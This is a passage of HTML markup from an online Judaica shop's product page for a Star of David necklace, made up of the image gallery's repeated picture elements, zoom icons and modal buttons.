        <img src="//www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula.jpg?v=1766434972&amp;width=1946" alt="" srcset="//www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula.jpg?v=1766434972&amp;width=246 246w, //www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula.jpg?v=1766434972&amp;width=493 493w, //www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula.jpg?v=1766434972&amp;width=600 600w, //www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula.jpg?v=1766434972&amp;width=713 713w, //www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula.jpg?v=1766434972&amp;width=823 823w, //www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula.jpg?v=1766434972&amp;width=990 990w, //www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula.jpg?v=1766434972&amp;width=1100 1100w, //www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula.jpg?v=1766434972&amp;width=1206 1206w, //www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula.jpg?v=1766434972&amp;width=1346 1346w, //www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula.jpg?v=1766434972&amp;width=1426 1426w, //www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula.jpg?v=1766434972&amp;width=1646 1646w, //www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula.jpg?v=1766434972&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-lightbox" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="39754777854201">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19746845884665__main-39754777886969"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19746845884665__main-39754777886969"
            data-alt="Lineal Star of David Necklace | Modern Judaica"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 0.7646356033452808; --preview-ratio: 0.7646356033452808;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula-43927.jpg?v=1766434973&amp;width=1946" alt="" srcset="//www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula-43927.jpg?v=1766434973&amp;width=246 246w, //www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula-43927.jpg?v=1766434973&amp;width=493 493w, //www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula-43927.jpg?v=1766434973&amp;width=600 600w, //www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula-43927.jpg?v=1766434973&amp;width=713 713w, //www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula-43927.jpg?v=1766434973&amp;width=823 823w, //www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula-43927.jpg?v=1766434973&amp;width=990 990w, //www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula-43927.jpg?v=1766434973&amp;width=1100 1100w, //www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula-43927.jpg?v=1766434973&amp;width=1206 1206w, //www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula-43927.jpg?v=1766434973&amp;width=1346 1346w, //www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula-43927.jpg?v=1766434973&amp;width=1426 1426w, //www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula-43927.jpg?v=1766434973&amp;width=1646 1646w, //www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula-43927.jpg?v=1766434973&amp;width=1946 1946w" width="1946" height="2545" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19746845884665__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula-43927.jpg?v=1766434973&amp;width=1946" alt="" srcset="//www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula-43927.jpg?v=1766434973&amp;width=246 246w, //www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula-43927.jpg?v=1766434973&amp;width=493 493w, //www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula-43927.jpg?v=1766434973&amp;width=600 600w, //www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula-43927.jpg?v=1766434973&amp;width=713 713w, //www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula-43927.jpg?v=1766434973&amp;width=823 823w, //www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula-43927.jpg?v=1766434973&amp;width=990 990w, //www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula-43927.jpg?v=1766434973&amp;width=1100 1100w, //www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula-43927.jpg?v=1766434973&amp;width=1206 1206w, //www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula-43927.jpg?v=1766434973&amp;width=1346 1346w, //www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula-43927.jpg?v=1766434973&amp;width=1426 1426w, //www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula-43927.jpg?v=1766434973&amp;width=1646 1646w, //www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula-43927.jpg?v=1766434973&amp;width=1946 1946w" width="1946" height="2545" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="39754777886969">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19746845884665__main-39754777919737"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19746845884665__main-39754777919737"
            data-alt="Lineal Star of David Necklace | Modern Judaica"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula-43927-2.jpg?v=1766434973&amp;width=1946" alt="" srcset="//www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula-43927-2.jpg?v=1766434973&amp;width=246 246w, //www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula-43927-2.jpg?v=1766434973&amp;width=493 493w, //www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula-43927-2.jpg?v=1766434973&amp;width=600 600w, //www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula-43927-2.jpg?v=1766434973&amp;width=713 713w, //www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula-43927-2.jpg?v=1766434973&amp;width=823 823w, //www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula-43927-2.jpg?v=1766434973&amp;width=990 990w, //www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula-43927-2.jpg?v=1766434973&amp;width=1100 1100w, //www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula-43927-2.jpg?v=1766434973&amp;width=1206 1206w, //www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula-43927-2.jpg?v=1766434973&amp;width=1346 1346w, //www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula-43927-2.jpg?v=1766434973&amp;width=1426 1426w, //www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula-43927-2.jpg?v=1766434973&amp;width=1646 1646w, //www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula-43927-2.jpg?v=1766434973&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19746845884665__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula-43927-2.jpg?v=1766434973&amp;width=1946" alt="" srcset="//www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula-43927-2.jpg?v=1766434973&amp;width=246 246w, //www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula-43927-2.jpg?v=1766434973&amp;width=493 493w, //www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula-43927-2.jpg?v=1766434973&amp;width=600 600w, //www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula-43927-2.jpg?v=1766434973&amp;width=713 713w, //www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula-43927-2.jpg?v=1766434973&amp;width=823 823w, //www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula-43927-2.jpg?v=1766434973&amp;width=990 990w, //www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula-43927-2.jpg?v=1766434973&amp;width=1100 1100w, //www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula-43927-2.jpg?v=1766434973&amp;width=1206 1206w, //www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula-43927-2.jpg?v=1766434973&amp;width=1346 1346w, //www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula-43927-2.jpg?v=1766434973&amp;width=1426 1426w, //www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula-43927-2.jpg?v=1766434973&amp;width=1646 1646w, //www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula-43927-2.jpg?v=1766434973&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="39754777919737">
      <span class="visually-hidden">
        Open media 3 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19746845884665__main-39754777952505"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19746845884665__main-39754777952505"
            data-alt="Lineal Star of David Necklace | Modern Judaica"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula-43927-3.jpg?v=1766434973&amp;width=1946" alt="" srcset="//www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula-43927-3.jpg?v=1766434973&amp;width=246 246w, //www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula-43927-3.jpg?v=1766434973&amp;width=493 493w, //www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula-43927-3.jpg?v=1766434973&amp;width=600 600w, //www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula-43927-3.jpg?v=1766434973&amp;width=713 713w, //www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula-43927-3.jpg?v=1766434973&amp;width=823 823w, //www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula-43927-3.jpg?v=1766434973&amp;width=990 990w, //www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula-43927-3.jpg?v=1766434973&amp;width=1100 1100w, //www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula-43927-3.jpg?v=1766434973&amp;width=1206 1206w, //www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula-43927-3.jpg?v=1766434973&amp;width=1346 1346w, //www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula-43927-3.jpg?v=1766434973&amp;width=1426 1426w, //www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula-43927-3.jpg?v=1766434973&amp;width=1646 1646w, //www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula-43927-3.jpg?v=1766434973&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19746845884665__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula-43927-3.jpg?v=1766434973&amp;width=1946" alt="" srcset="//www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula-43927-3.jpg?v=1766434973&amp;width=246 246w, //www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula-43927-3.jpg?v=1766434973&amp;width=493 493w, //www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula-43927-3.jpg?v=1766434973&amp;width=600 600w, //www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula-43927-3.jpg?v=1766434973&amp;width=713 713w, //www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula-43927-3.jpg?v=1766434973&amp;width=823 823w, //www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula-43927-3.jpg?v=1766434973&amp;width=990 990w, //www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula-43927-3.jpg?v=1766434973&amp;width=1100 1100w, //www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula-43927-3.jpg?v=1766434973&amp;width=1206 1206w, //www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula-43927-3.jpg?v=1766434973&amp;width=1346 1346w, //www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula-43927-3.jpg?v=1766434973&amp;width=1426 1426w, //www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula-43927-3.jpg?v=1766434973&amp;width=1646 1646w, //www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula-43927-3.jpg?v=1766434973&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="39754777952505">
      <span class="visually-hidden">
        Open media 4 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19746845884665__main-39754777985273"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19746845884665__main-39754777985273"
            data-alt="Lineal Star of David Necklace | Modern Judaica"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace-modern-judaica-necklace-alefbet-5286720.jpg?v=1766490366&amp;width=1946" alt="Lineal Star of David Necklace | Modern Judaica" srcset="//www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace-modern-judaica-necklace-alefbet-5286720.jpg?v=1766490366&amp;width=246 246w, //www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace-modern-judaica-necklace-alefbet-5286720.jpg?v=1766490366&amp;width=493 493w, //www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace-modern-judaica-necklace-alefbet-5286720.jpg?v=1766490366&amp;width=600 600w, //www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace-modern-judaica-necklace-alefbet-5286720.jpg?v=1766490366&amp;width=713 713w, //www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace-modern-judaica-necklace-alefbet-5286720.jpg?v=1766490366&amp;width=823 823w, //www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace-modern-judaica-necklace-alefbet-5286720.jpg?v=1766490366&amp;width=990 990w, //www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace-modern-judaica-necklace-alefbet-5286720.jpg?v=1766490366&amp;width=1100 1100w, //www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace-modern-judaica-necklace-alefbet-5286720.jpg?v=1766490366&amp;width=1206 1206w, //www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace-modern-judaica-necklace-alefbet-5286720.jpg?v=1766490366&amp;width=1346 1346w, //www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace-modern-judaica-necklace-alefbet-5286720.jpg?v=1766490366&amp;width=1426 1426w, //www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace-modern-judaica-necklace-alefbet-5286720.jpg?v=1766490366&amp;width=1646 1646w, //www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace-modern-judaica-necklace-alefbet-5286720.jpg?v=1766490366&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19746845884665__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace-modern-judaica-necklace-alefbet-5286720.jpg?v=1766490366&amp;width=1946" alt="Lineal Star of David Necklace | Modern Judaica" srcset="//www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace-modern-judaica-necklace-alefbet-5286720.jpg?v=1766490366&amp;width=246 246w, //www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace-modern-judaica-necklace-alefbet-5286720.jpg?v=1766490366&amp;width=493 493w, //www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace-modern-judaica-necklace-alefbet-5286720.jpg?v=1766490366&amp;width=600 600w, //www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace-modern-judaica-necklace-alefbet-5286720.jpg?v=1766490366&amp;width=713 713w, //www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace-modern-judaica-necklace-alefbet-5286720.jpg?v=1766490366&amp;width=823 823w, //www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace-modern-judaica-necklace-alefbet-5286720.jpg?v=1766490366&amp;width=990 990w, //www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace-modern-judaica-necklace-alefbet-5286720.jpg?v=1766490366&amp;width=1100 1100w, //www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace-modern-judaica-necklace-alefbet-5286720.jpg?v=1766490366&amp;width=1206 1206w, //www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace-modern-judaica-necklace-alefbet-5286720.jpg?v=1766490366&amp;width=1346 1346w, //www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace-modern-judaica-necklace-alefbet-5286720.jpg?v=1766490366&amp;width=1426 1426w, 